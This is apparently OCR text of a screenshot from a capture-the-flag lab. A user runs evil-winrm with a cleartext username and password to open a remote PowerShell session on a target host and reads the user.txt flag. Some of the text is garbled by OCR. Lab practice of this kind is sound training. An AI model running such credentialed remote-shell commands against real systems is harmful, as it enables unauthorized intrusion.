 C:\Users\skwang\Desktop\内网\lateral\netexec>evil-winrm -i 10.10.11.51  -u ryan -p WqSZAF6CysDQbGb3
[ Evil-WinRM shell v3.7[
[ Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_dete
ule Reline[
[ Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remo
[ Info: Establishing connection to remote endpoint[
[ *Evil-WinRM*[ [  PS [ C:\Users\ryan\Documents> type C:\Users\ryan\Desktop\user.txt
71a164d69638186a91f32cf815d008a3
[ *Evil-WinRM*[ [  PS [ C:\Users\ryan\Documents>